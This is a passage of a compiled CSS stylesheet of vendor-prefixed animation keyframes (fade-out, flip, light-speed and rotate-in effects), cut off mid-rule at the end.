@-moz-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0); } }
@-o-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(0, 100%, 0); } }
@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
       -moz-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }
@-moz-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0); } }
@-o-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(0, 2000px, 0); } }
@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
       -moz-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }
@-moz-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0); } }
@-o-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(-100%, 0, 0); } }
@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
       -moz-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }
@-moz-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0); } }
@-o-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0); } }
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
       -moz-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }
@-moz-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0); } }
@-o-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(100%, 0, 0); } }
@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
       -moz-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }
@-moz-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0); } }
@-o-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(2000px, 0, 0); } }
@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
       -moz-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }
@-moz-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0); } }
@-o-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(0, -100%, 0); } }
@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
       -moz-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }
@-moz-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0); } }
@-o-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(0, -2000px, 0); } }
@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
       -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
            transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }
@-moz-keyframes flip {
  0% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -moz-animation-timing-function: ease-out;
         animation-timing-function: ease-out; }
  40% {
    -moz-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -moz-animation-timing-function: ease-out;
         animation-timing-function: ease-out; }
  50% {
    -moz-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -moz-animation-timing-function: ease-in;
         animation-timing-function: ease-in; }
  80% {
    -moz-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
         transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -moz-animation-timing-function: ease-in;
         animation-timing-function: ease-in; }
  100% {
    -moz-transform: perspective(400px);
         transform: perspective(400px);
    -moz-animation-timing-function: ease-in;
         animation-timing-function: ease-in; } }
@-o-keyframes flip {
  0% {
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -o-animation-timing-function: ease-out;
       animation-timing-function: ease-out; }
  40% {
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -o-animation-timing-function: ease-out;
       animation-timing-function: ease-out; }
  50% {
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -o-animation-timing-function: ease-in;
       animation-timing-function: ease-in; }
  80% {
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -o-animation-timing-function: ease-in;
       animation-timing-function: ease-in; }
  100% {
    transform: perspective(400px);
    -o-animation-timing-function: ease-in;
       animation-timing-function: ease-in; } }
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
       -moz-animation-timing-function: ease-out;
         -o-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
       -moz-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
       -moz-animation-timing-function: ease-out;
         -o-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
       -moz-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
       -moz-animation-timing-function: ease-in;
         -o-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
       -moz-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
            transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
       -moz-animation-timing-function: ease-in;
         -o-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
       -moz-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
       -moz-animation-timing-function: ease-in;
         -o-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px); } }
@-moz-keyframes flipInX {
  0% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -moz-transition-timing-function: ease-in;
         transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -moz-transition-timing-function: ease-in;
         transition-timing-function: ease-in; }
  60% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -moz-transform: perspective(400px);
         transform: perspective(400px); } }
@-o-keyframes flipInX {
  0% {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -o-transition-timing-function: ease-in;
       transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -o-transition-timing-function: ease-in;
       transition-timing-function: ease-in; }
  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    transform: perspective(400px); } }
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
       -moz-transition-timing-function: ease-in;
         -o-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
       -moz-transition-timing-function: ease-in;
         -o-transition-timing-function: ease-in;
            transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
       -moz-transform: perspective(400px);
            transform: perspective(400px); } }
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px); } }
@-moz-keyframes flipInY {
  0% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -moz-transition-timing-function: ease-in;
         transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -moz-transition-timing-function: ease-in;
         transition-timing-function: ease-in; }
  60% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -moz-transform: perspective(400px);
         transform: perspective(400px); } }
@-o-keyframes flipInY {
  0% {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -o-transition-timing-function: ease-in;
       transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -o-transition-timing-function: ease-in;
       transition-timing-function: ease-in; }
  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    transform: perspective(400px); } }
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
       -moz-transition-timing-function: ease-in;
         -o-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
       -moz-transition-timing-function: ease-in;
         -o-transition-timing-function: ease-in;
            transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
       -moz-transform: perspective(400px);
            transform: perspective(400px); } }
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-moz-keyframes flipOutX {
  0% {
    -moz-transform: perspective(400px);
         transform: perspective(400px); }
  30% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -moz-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-o-keyframes flipOutX {
  0% {
    transform: perspective(400px); }
  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
       -moz-transform: perspective(400px);
            transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
       -moz-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@-moz-keyframes flipOutY {
  0% {
    -moz-transform: perspective(400px);
         transform: perspective(400px); }
  30% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -moz-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@-o-keyframes flipOutY {
  0% {
    transform: perspective(400px); }
  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
       -moz-transform: perspective(400px);
            transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
       -moz-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes lightSpeedIn {
  0% {
    -moz-transform: translate3d(100%, 0, 0) skewX(-30deg);
         transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -moz-transform: skewX(20deg);
         transform: skewX(20deg);
    opacity: 1; }
  80% {
    -moz-transform: skewX(-5deg);
         transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes lightSpeedIn {
  0% {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -o-transform: skewX(20deg);
       transform: skewX(20deg);
    opacity: 1; }
  80% {
    -o-transform: skewX(-5deg);
       transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
       -moz-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
       -moz-transform: skewX(20deg);
         -o-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
       -moz-transform: skewX(-5deg);
         -o-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@-moz-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -moz-transform: translate3d(100%, 0, 0) skewX(30deg);
         transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@-o-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
       -moz-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes rotateIn {
  0% {
    -moz-transform-origin: center;
         transform-origin: center;
    -moz-transform: rotate3d(0, 0, 1, -200deg);
         transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -moz-transform-origin: center;
         transform-origin: center;
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes rotateIn {
  0% {
    -o-transform-origin: center;
       transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -o-transform-origin: center;
       transform-origin: center;
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
       -moz-transform-origin: center;
         -o-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
       -moz-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
       -moz-transform-origin: center;
         -o-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes rotateInDownLeft {
  0% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes rotateInDownLeft {
  0% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
       -moz-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes rotateInDownRight {
  0% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes rotateInDownRight {
  0% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
       -moz-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes rotateInUpLeft {
  0% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes rotateInUpLeft {
  0% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
